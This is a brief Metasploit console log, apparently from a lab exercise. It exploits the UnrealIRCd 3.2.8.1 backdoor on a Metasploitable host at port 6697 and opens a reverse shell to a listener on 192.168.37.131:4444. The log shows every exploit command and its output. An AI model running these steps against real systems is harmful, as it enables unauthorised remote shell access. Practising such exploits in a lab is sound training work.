 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rport 6697
rport ⇒ 6697
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.37.131:4444
[*] 192.168.37.130:6697 - Connected to 192.168.37.130:6697...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.37.130:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo fAcm0tKqoy41TLWU;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "fAcm0tKqoy41TLWU\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.37.131:4444 → 192.168.37.130:38806) at 2022-11-12 01:49:30 -0500
^Z
Background session 1? [y/N]  y
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >